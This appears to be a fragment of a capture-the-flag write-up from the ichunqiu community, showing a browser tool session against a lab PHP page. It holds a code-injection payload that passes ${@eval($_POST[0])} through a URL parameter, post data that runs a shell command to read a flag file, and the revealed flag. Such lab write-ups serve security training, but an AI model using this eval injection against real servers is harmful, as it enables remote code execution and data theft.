 Load URL
view-source:http://72db6205d8c9474995e81100930ecc07c22aadb2fa8e4c23.game.ichunqiu.com/f15g_1s_here.php?val=${@eval($_POST[0])}
Split URL
Execute
Enable Post data
Enable Referrer
Post data
0=echo `cat True_F1ag_i3_Here_233.php`;
1 <?php
2 $flag = 'flag{4cc82010-d2b2-42f7-a386-6d9ec057566d}';
3 ?>
4
春秋社区
bbs.ichunqiu.com